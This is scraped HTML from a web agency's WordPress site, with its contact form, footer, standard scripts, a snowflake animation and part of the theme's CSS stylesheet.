<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="166" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f166-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row contact-form-custom">
  <div class="col-md-6">
    <div class="form-group">
      <label>Name *</label>
      <img src="https://webteammanagement.com/wp-content/uploads/2025/05/contact-1.svg" alt="Name Icon">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="John Smith" value="" type="text" name="your-name" /></span>
    </div>
  </div>

  <div class="col-md-6">
    <div class="form-group">
      <label>Email *</label>
      <img src="https://webteammanagement.com/wp-content/uploads/2025/05/contact-2.svg" class="email" alt="Email Icon">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="info@email.com" value="" type="email" name="your-email" /></span>
    </div>
  </div>

  <div class="col-md-6">
    <div class="form-group">
      <label>Phone *</label>
      <img src="https://webteammanagement.com/wp-content/uploads/2025/05/contact-3.svg" class="phone" alt="Phone Icon">
      <span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="(111) 111 1111" value="" type="tel" name="your-phone" /></span>
    </div>
  </div>

  <div class="col-md-6">
    <div class="form-group">
      <label>Services Needed *</label>
      <img src="https://webteammanagement.com/wp-content/uploads/2025/05/contact-4.svg" class="service" alt="Service Icon">
      <span class="wpcf7-form-control-wrap" data-name="service"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-select" aria-required="true" aria-invalid="false" name="service"><option value="Website Design">Website Design</option><option value="Development">Development</option><option value="SEO">SEO</option><option value="Marketing">Marketing</option></select></span>
    </div>
  </div>

  <div class="col-md-12">
    <div class="form-group">
      <label>Budget *</label>
      <img src="https://webteammanagement.com/wp-content/uploads/2025/05/contact-5.svg" class="budget" alt="Budget Icon">
      <span class="wpcf7-form-control-wrap" data-name="budget"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="$5000" value="" type="text" name="budget" /></span>
    </div>
  </div>

  <div class="col-md-12">
    <div class="form-group">
      <label>Quiz *</label>
<span class="wpcf7-form-control-wrap" data-name="quiz-911"><label><span class="wpcf7-quiz-label">21+4</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="quiz-911" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-911" value="8390a1b3b09f13708e58e95de9afcdca" /></span>


    </div>
  </div>

  <div class="col-md-12">
    <div class="textarea-group">
      <label>Your Message *</label>
      <img src="https://webteammanagement.com/wp-content/uploads/2025/05/contact-6.svg" alt="Message Icon">
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Write your message here..." name="your-message"></textarea></span>
    </div>
  </div>




  <div class="col-md-12">
    <div class="btn-contact-wrap">
      <input class="wpcf7-form-control wpcf7-submit has-spinner btn-contact" type="submit" value="GET IN TOUCH" />
    </div>
  </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
          </div>
          <!--form--> 
          
          <!--map-->
          <div class="col-md-5">
            <div class="contact-map-wrap">
              <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3024.2765105136527!2d-74.01114352431946!3d40.71192903762055!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c25a18f765a6b7%3A0xb0448ce33e42bdbe!2s225%20Broadway%2C%20New%20York%2C%20NY%2010007%2C%20USA!5e0!3m2!1sen!2s!4v1745323736987!5m2!1sen!2s" width="100%" height="680px" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>            </div>
          </div>
          <!--map--> 
          
        </div>
      </div>
      <div class="contact-info-wrap">
        <ul class="row">
          <li class="col-md-4">
            <div class="listing-contact-info">
              <div class="listing-contact-icon"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/contact-info-1.svg"></div>
              <div class="listing-contact-text">
                <h5> Office Location </h5>
                <span> Florida / New York / New Jersey / United States </span> </div>
            </div>
          </li>
          <li class="col-md-4">
            <div class="listing-contact-info">
              <div class="listing-contact-icon"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/contact-info-2.svg"></div>
              <div class="listing-contact-text">
                <h5> Phone Number </h5>
                <span> <a href="tel:+2124700057"> 212 470 0057</a> </span> </div>
            </div>
          </li>
          <li class="col-md-4">
            <div class="listing-contact-info">
              <div class="listing-contact-icon"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/contact-info-3.svg"></div>
              <div class="listing-contact-text">
                <h5> Working Hours </h5>
                <span> 08:00AM to 08:00PM</span> </div>
            </div>
          </li>
        </ul>
      </div>
    </div>
  </section>
  <!--get in touch--> 
  
</section>
<!--content--> 

 
<!--footer-->
<footer class="footer-main-wraper"> 
  
  <!--topbar footer-->
  <div class="top-footer-main-wrp">
    <div class="container">
      <div class="row"> 
        
        <!--logo, social-->
        <div class="col-md-3">
          <div class="footer-logo-socail-wrap">
            <div class="footer-logo-wrap"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/footer-logo.png"> </div>
            <div class="footer-socail-wrap"> 
									<a href="#"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-1.svg" alt="" title="footer-socail-1"> </a> 
						<a href="#"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-2.svg" alt="" title="footer-socail-2"> </a> 
						<a href="#"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-3.svg" alt="" title="footer-socail-3"> </a> 
						<a href="#"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-4.svg" alt="" title="footer-socail-4"> </a> 
						<a href="#"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-5.svg" alt="" title="footer-socail-5"> </a> 
									</div>
          </div>
        </div>
        <!--logo, social--> 
        
        <!--usefull links-->
        <div class="col-md-6">
          <div class="usefull-link-footer">
            <div class="footer-heading"> Useful Links </div>
            <div class="footer-links-wrap">
              <ul class="row">
                <li class="col-md-6">
                  <div class="footer-link-list"> 
				   						 <a  href="https://webteammanagement.com/#tab-website-design">Website Design</a>
												 <a  href="https://webteammanagement.com/#tab-seo-samples">SEO + Marketing</a>
												 <a  href="https://webteammanagement.com/#package">Paid Advertising</a>
												 <a  href="https://webteammanagement.com/#tab-development">Web Management</a>
										   </div>
                </li>
                <li class="col-md-6">
                  <div class="footer-link-list"> 
				  						 <a  href="https://webteammanagement.com/#contac">Contact</a>
												 <a  href="https://webteammanagement.com/#services">Services</a>
												 <a  href="https://webteammanagement.com/#about">About us</a>
												 <a  href="https://webteammanagement.com/testimonials/">Testimonials</a>
										  </div>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <!--usefull links--> 
        
        <!--contact info-->
        <div class="col-md-3">
          <div class="footer-contact-info-wrap">
            <div class="footer-heading"> Contact Info </div>
            <ul class="contact-information-wrap">
              <li>
                <div class="contact-icon"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/conact-info-1.svg"> </div>
                <div class="contact-text"> Florida / New York / New Jersey </div>
                <div class="clearfix"></div>
              </li>
              <li>
                <div class="contact-icon"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/conact-info-2.svg"> </div>
                <div class="contact-text"> <a href="tel:212 470 0057"> 212 470 0057 </a> </div>
                <div class="clearfix"></div>
              </li>
              <li>
                <div class="contact-icon"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/conact-info-3.svg"> </div>
                <div class="contact-text"> 08:00AM to 08:00PM </div>
                <div class="clearfix"></div>
              </li>
            </ul>
          </div>
        </div>
        <!--contact info--> 
        
      </div>
    </div>
  </div>
  <!--topbar footer--> 
  
  <!--copyright-->
  <div class="copyright-footer-wrap">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="copyright-wrap">Copyright 2025 © <span> Web Team Management </span> All Rights Reserved.</div>
        </div>
      </div>
    </div>
  </div>
  <!--copyright--> 
  
</footer>
<!--footer--> 

<!--video modal-->
<div class="video-modal-main-wraper">
<div class="modal" id="myModal">
  <div class="modal-dialog">
    <div class="modal-content">

      <!-- Modal body -->
      <div class="modal-body">
        <video width="100%" height="530" controls>
  <source src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/video/Management-Marketing-Service.mp4" type="video/mp4">
</video>
      </div>


    </div>
  </div>
</div>
</div>
<!--video modal-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wtm-managment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://webteammanagement.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://webteammanagement.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://webteammanagement.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/webteammanagement.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://webteammanagement.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/js/lightbox.min.js" id="lightbox-js-js"></script>
<script src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/js/owl.carousel.min.js" id="owl-carousel-js-js"></script>
<script src="https://webteammanagement.com/wp-content/themes/wtm-managment/js/navigation.js?ver=1.0.5" id="wtm-managment-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webteammanagement.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webteammanagement.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
 jQuery(function($) {
$('.owl-carousel-deals').owlCarousel({
  loop: true,
  margin:20,
  nav: true,
  navText: [
    "<i class='fa fa-angle-left'></i>",
    "<i class='fa fa-angle-right'></i>"
  ],
  autoplay: true,
  autoplayHoverPause: true,
  responsive: {
    0: {
      items:2
    },
    600: {
      items: 5
    },
    1000: {
      items:7
    }
  }
})
$('.owl-carousel-review').owlCarousel({
  loop: true,
  margin:20,
  nav: true,
  navText: [
    "<i class='fa fa-angle-left'></i>",
    "<i class='fa fa-angle-right'></i>"
  ],
  autoplay: true,
  autoplayHoverPause: true,
  responsive: {
    0: {
      items:1
    },
    600: {
      items: 1
    },
    1000: {
      items:1
    }
  }
});
});
var requestAnimationFrame = window.requestAnimationFrame || 
window.mozRequestAnimationFrame || 
window.webkitRequestAnimationFrame ||
window.msRequestAnimationFrame;

var transforms = ["transform", 
"msTransform", 
"webkitTransform", 
"mozTransform", 
"oTransform"];

var transformProperty = getSupportedPropertyName(transforms);

var snowflakes = [];

var browserWidth;
var browserHeight;

var numberOfSnowflakes = 60;

var resetPosition = false;

function setup() {
	window.addEventListener("DOMContentLoaded", generateSnowflakes, false);
}
setup();

function getSupportedPropertyName(properties) {
	for (var i = 0; i < properties.length; i++) {
		if (typeof document.body.style[properties[i]] != "undefined") {
			return properties[i];
		}
	}
	return null;
}

function Snowflake(element, speed, xPos, yPos) {

	// set initial snowflake properties
	this.element = element;
	this.speed = speed;
	this.xPos = xPos;
	this.yPos = yPos;

	this.counter = 0;
	this.sign = Math.random() < 0.5 ? 1 : -1;
	
	this.element.style.opacity = .1 + Math.random();
	this.element.style.fontSize = 12 + Math.random() * 50 + "px";
}

Snowflake.prototype.update = function () {

	this.counter += this.speed / 5000;
	this.xPos += this.sign * this.speed * Math.cos(this.counter) / 40;
	this.yPos += Math.sin(this.counter) / 40 + this.speed / 30;
	
	setTranslate3DTransform(this.element, Math.round(this.xPos), Math.round(this.yPos));

    if (this.yPos > browserHeight) {
    	this.yPos = -50;
    }
  }

function setTranslate3DTransform(element, xPosition, yPosition) {
	var val = "translate3d(" + xPosition + "px, " + yPosition + "px" + ", 0)";
	element.style[transformProperty] = val;
}

function generateSnowflakes() {
	var originalSnowflake = document.querySelector(".snowflake");
	var snowflakeContainer = originalSnowflake.parentNode;
    browserWidth = document.documentElement.clientWidth;
    browserHeight = document.documentElement.clientHeight;
    for (var i = 0; i < numberOfSnowflakes; i++) {

		var snowflakeClone = originalSnowflake.cloneNode(true);
		snowflakeContainer.appendChild(snowflakeClone);

		var initialXPos = getPosition(50, browserWidth);
		var initialYPos = getPosition(50, browserHeight);
		var speed = 5+Math.random()*40;

	    var snowflakeObject = new Snowflake(snowflakeClone, 
	    	speed, 
	    	initialXPos, 
	    	initialYPos);
	    snowflakes.push(snowflakeObject);
	  }
    snowflakeContainer.removeChild(originalSnowflake);

	moveSnowflakes();
}

function moveSnowflakes() {
	for (var i = 0; i < snowflakes.length; i++) {
		var snowflake = snowflakes[i];
		snowflake.update();
	}

	if (resetPosition) {
		browserWidth = document.documentElement.clientWidth;
		browserHeight = document.documentElement.clientHeight; 
		
		for (var i = 0; i < snowflakes.length; i++) {
			var snowflake = snowflakes[i];
			
			snowflake.xPos = getPosition(50, browserWidth);
			snowflake.yPos = getPosition(50, browserHeight);
		}
		
		resetPosition = false;
	}

	requestAnimationFrame(moveSnowflakes);
}


function getPosition(offset, size) {
	return Math.round(-1*offset + Math.random() * (size+2*offset));
}

function setResetFlag(e) {
	resetPosition = true;
}
</script> 
<script>
  jQuery(function($) {
$(window).scroll(function(){
  var sticky = $('.sticky'),
      scroll = $(window).scrollTop();

  if (scroll >= 100) sticky.addClass('fixed');
  else sticky.removeClass('fixed');
});
});
</script>
</body>
</html><!--owl--> 


--- FILE ---
content_type: text/css
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/style.css?ver=1.0.5
body_size: 8575
content:
/*!
Theme Name: WTM Managment
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wtm-managment
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

WTM Managment is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

@charset "utf-8";
/* CSS Document */
html, body {
	margin: 0;
	padding: 0;
	overflow-x: hidden;
	font-family: "Figtree", sans-serif;
}
body::-webkit-scrollbar-track {
 -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
 border-radius: 10px;
 background-color: #F5F5F5;
}
body::-webkit-scrollbar {
 width: 3px;
 background-color: #F5F5F5;
}
 body::-webkit-scrollbar-thumb {
 background-color: #666;
}
h1, h2, h3, h4, h5, h6, p, ul, ol {
	margin: 0;
	padding: 0
}
a, button {
	text-decoration: none;
	transition: ease-in 0.3s;
	-moz-transition: ease-in 0.3s;
	-webkit-transition: ease-in 0.3s;
	-ms-transition: ease-in 0.3s;
	-o-transition: ease-in 0.3s;
}
img {
	max-width: 100%
}
/* CSS header */
.inner-header-main-wraper {
	background:#fff;
	position:static !important;
}
.inner-header-main-wraper .header-nav-wraper ul li a{
	color:#000 !important;
}
.page-template-template-partstemplate-testinomial-php .header-main-wraper{
    background:#000;
}
.inner-slider-main-wrap{
	background:#21C1FF;
	padding:30px 0;
	margin-top: 93px;
	text-align:center;
}
.inner-header-main-wraper  .site-logo-wrap {
    width: 110px;
    background: #000;
    border-radius: 6px;
}
.inner-header-main-wraper  .header-nav-wraper ul li {
    display: inline-block;
    padding: 0 18px;
    position: relative;
    top: -13px;
}
.inner-header-main-wraper .phone-header{
	top:0 !important;
}
.inner-slider-main-wrap h1{
	font-size:45px;
	color:#fff;
	font-weight:bold;
}
.videos-inner-review-wrap{
	padding:60px 0 30px 0;
}
.video-listing-wrap ul{
	list-style:none;
}
.video-listing-wrap ul li{
	margin-bottom:30px;
}
.header-slider-main-wrap {
	position: relative;
	overflow: hidden;
}
.header-main-wraper {
	padding: 15px 0;
	background: rgba(255, 255, 255, 0.03);
	position: absolute;
	z-index: 1111111;
	width: 100%;
}
.header-main-wraper:after {
	content: "";
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: #fff;
	opacity: 0.1
}
.header-main-wraper .site-logo-wrap {
	width: 150px;
}
.header-main-wraper .header-nav-wraper ul {
	list-style: none;
	text-align: right;
}
.header-main-wraper .header-nav-wraper ul li {
	display: inline-block;
	padding: 0 18px;
	position: relative;
	top: -7px;
}
.header-main-wraper .header-nav-wraper ul li:before {
	content: "";
	position: absolute;
	right: 0;
	top: 4px;
	background: #fff;
	opacity: 0.2;
	height: 18px;
	width: 1px;
}
.header-main-wraper .header-nav-wraper ul li a {
	color: #fff;
	font-weight: 400;
	font-size: 16px;
}
.header-main-wraper .header-nav-wraper ul li a:hover {
	color: #21C1FF;
}
.header-main-wraper .header-nav-wraper ul .getintouch-btn a {
	background: #21C1FF;
	padding: 15px 25px 15px 25px;
	border-radius: 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600 !important;
	border: none !important;
	color: #fff !important;
}
.header-main-wraper .header-nav-wraper ul .getintouch-btn a:hover {
	background: #100A08 !important
}
.header-main-wraper .header-nav-wraper ul .getintouch-btn a img {
	margin-left: 25px;
	width: 6px;
	position: relative;
	top: -1px
}
.header-main-wraper .header-nav-wraper ul li:nth-last-child(3) {
	padding: 0 10px !important;
	position: relative;
	top: -8px;
}
.header-main-wraper .header-nav-wraper ul li:nth-last-child(2) {
	padding: 0 8px !important;
}
.header-main-wraper .header-nav-wraper ul li:nth-last-child(3):before {
	display: none;
}
.header-main-wraper .header-nav-wraper ul li:nth-last-child(2):before {
	display: none;
}
.header-main-wraper .header-nav-wraper ul li:nth-last-child(1):before {
	display: none;
}
.phone-header {
	text-align: left;
	line-height: 22px;
	background: url(assets/images/phone.svg) no-repeat left;
	padding-left: 52px !important;
	background-size: contain;
	top: 5px !important;
}
.phone-header a {
	border: none !important
}
.phone-header span {
	display: block;
	font-size: 13px;
}
.phone-header strong {
	font-size: 22px;
	font-weight: 600;
}
/* CSS header */


/* CSS slider */

.slider-main-wrapr {
	background: #ccc url(assets/images/slider-bg.jpg) no-repeat top;
	background-size: cover;
	padding-top: 145px;
	position: relative;
	overflow: hidden;
}
.slider-main-wrapr .sub-heading-wrap {
	font-size: 18px;
	color: #fff;
	font-weight: 600;
}
.sub-heading-wrap img {
	margin-right: 5px;
	position: relative;
	top: 2px;
}
.slider-text-wraper {
	position: relative;
	z-index: 1;
	padding-left: 30px;
	padding-bottom: 60px;
}
.slider-text-wraper h1 {
	font-size: 75px;
	color: #fff;
	line-height: 75px;
	margin: 10px 0;
	font-weight: 500;
	letter-spacing: -1px
}
.slider-text-wraper h1 span {
	color: #21C1FF;
	font-weight: 500;
}
.slider-text-wraper p {
	font-size: 18px;
	font-weight: 300;
	color: #fff;
	line-height: 32px;
}
.slider-text-wraper span {
	color: #21C1FF;
	font-weight: bold;
}
.snowflake {
	width: 5px;
	height: 5px;
	background: #ffffff;
	border-radius: 50%;
	display: block;
	position: relative;
	z-index: 9999;
}
.tree {
	position: absolute;
	margin: auto;
	bottom: 20px;
	left: 50%;
	margin-left: -100px;
	width: 200px;
	height: 450px;
}
.tree-layer {
	width: 0px;
	height: 0px;
	border: 100px solid transparent;
	margin: auto;
	position: absolute;
	bottom: 0;
}
.darkside {
	border-bottom: 350px solid #26A65B;
}
.lightside {
	border-bottom: 250px solid #2ECC71;
}
.lighterside {
	border-bottom: 115px solid #2ECC71;
}
.darkerside {
	border-bottom: 180px solid #26A65B;
}
.decoration {
	width: 20px;
	height: 20px;
	border-radius: 50%;
	z-index: 99;
	position: absolute;
}
.decoration:nth-child(1) {
	transform: scale(1.5);
	top: 420px;
	left: 30px;
	background: #21C1FF;
	animation: blink 2s infinite;
	box-shadow: 2px 3px 0px 7px #d83c3c inset;
}
.decoration:nth-of-type(2) {
	transform: scale(1.3);
	top: 380px;
	left: 140px;
	background: #F7CA18;
	box-shadow: 2px 3px 0px 7px #d9b62e inset;
}
.decoration:nth-child(3) {
	transform: scale(1.2);
	top: 320px;
	left: 60px;
	background: #4183D7;
	box-shadow: 2px 3px 0px 7px #3776c6 inset;
}
.decoration:nth-child(4) {
	transform: scale(1.1);
	top: 250px;
	left: 110px;
	background: #F64747;
	box-shadow: 2px 3px 0px 7px #d83c3c inset;
}
.decoration:nth-child(5) {
	transform: scale(0.8);
	top: 150px;
	left: 90px;
	background: #F7CA18;
	box-shadow: 2px 3px 0px 7px #d9b62e inset;
}
.star {
	/* 	display: none; */
	width: 0px;
	height: 0px;
	border-right: 50px solid transparent;
	border-bottom: 35px solid #F7CA18;
	border-left: 50px solid transparent;
	-moz-transform: rotate(35deg);
	-webkit-transform: rotate(35deg);
	-ms-transform: rotate(35deg);
	-o-transform: rotate(35deg);
}
.star::before {
	border-bottom: 40px solid #F7CA18;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	position: absolute;
	height: 0;
	width: 0;
	top: -25px;
	left: -35px;
	display: block;
	content: '';
	-webkit-transform: rotate(-35deg);
	-moz-transform: rotate(-35deg);
	-ms-transform: rotate(-35deg);
	-o-transform: rotate(-35deg);
}
.star::after {
	position: absolute;
	display: block;
	color: red;
	top: 3px;
	left: -55px;
	width: 0px;
	height: 0px;
	border-right: 50px solid transparent;
	border-bottom: 35px solid #F7CA18;
	border-left: 50px solid transparent;
	-webkit-transform: rotate(-70deg);
	-moz-transform: rotate(-70deg);
	-ms-transform: rotate(-70deg);
	-o-transform: rotate(-70deg);
	content: '';
}
.star-wrap {
	position: absolute;
	top: 65px;
	left: 53px;
	z-index: 99;
}
.bg {
	position: absolute;
	width: 100%;
	height: 100vh;
	top: 0;
	opacity: 0.4
}
.btn-slider-wraper {
	margin-top: 30px;
}
.btn-slider-wraper a:nth-child(1) {
	background: #21C1FF;
	padding: 18px 25px 18px 8px;
	border-radius: 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	border: none !important;
	color: #fff
}
.btn-slider-wraper a:nth-child(1) .play-btn {
	width: 40px;
	height: 40px;
	background: #091D25;
	text-align: center;
	border-radius: 50%;
	padding: 13px;
	position: relative;
	top: -1px;
	left: -2px;
	margin-right: 10px
}
.btn-slider-wraper a:nth-child(1) .arrow {
	margin-left: 18px;
	width: 6px;
	position: relative;
	top: -1px;
}
.btn-slider-wraper a:nth-child(2) {
	border: 1px solid #fff;
	border-radius: 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	padding: 18px 25px 18px 25px;
	color: #fff;
	margin-left: 15px;
}
.btn-slider-wraper a:nth-child(2) img {
	margin-left: 35px;
	width: 6px;
	position: relative;
	top: -1px;
}
.btn-slider-wraper a:hover {
	border: 1px solid #1DB2EC;
	background: #1DB2EC;
}
.btn-slider-wraper a:hover .play-btn {
	background: #091D25;
}
.review-video-review ul {
	list-style: none;
	padding: 10px;
	border-radius: 12px;
	border: 1px solid #323232;
	background: rgba(255, 255, 255, 0.07);
	display: flex;
	align-items: center;
	margin-top: 50px;
	width: 70%;
}
.review-video-review ul li {
	display: inline-block;
	padding: 0 8px;
}
.review-video-review ul li:nth-child(1) img {
	width: 110px;
}
.review-video-review ul li .review-number-wrap {
	line-height: 23px
}
.review-number-wrap strong {
	display: block;
	font-size: 22px;
	color: #21C1FF;
}
.review-number-wrap span {
	color: #fff;
	font-weight: 400;
}
.slider-image-wrap .girl-image-wrap {
	position: absolute;
	right: 16%;
	width: 430px;
	bottom: 0;
	z-index: 1
}
.slider-image-wrap .circle-hearo-wrp {
	position: absolute;
	right: 9.5%;
	width: 574px;
	bottom: 21px;
}
.rotate-image {
	animation: spin 20s linear infinite;
}
 @keyframes spin {
 from {
 transform: rotate(0deg);
}
to {
	transform: rotate(360deg);
}
}
.arrow-image-hero {
	position: absolute;
	right: 6%;
	width: 16%;
	top: 26%;
	z-index: 1
}
.move-small {
	animation: smallMove 2s ease-in-out infinite alternate;
}
 @keyframes smallMove {
 from {
 transform: translateX(0);
}
to {
	transform: translateX(20px); /* Very small movement */
}
}
.rocket-hero-wrap {
	position: absolute;
	left: 15px;
	bottom: 36px;
	width: 7%;
	z-index: 1;
}
.bounce {
	animation: upDown 2s ease-in-out infinite;
}
 @keyframes upDown {
 0% {
 transform: translateY(0);
}
 50% {
 transform: translateY(-10px); /* Moves up */
}
 100% {
 transform: translateY(0); /* Back to original */
}
}
.rocket-hero-wrap:before {
	content: "";
	background: url(assets/images/bottom-fire-img.png) no-repeat top;
	background-size: contain;
	width: 240px;
	height: 175px;
	position: absolute;
	bottom: -87px;
	left: -16px;
}
.total-sale-hero {
	position: absolute;
	z-index: 1;
	right: 8%;
	width: 190px;
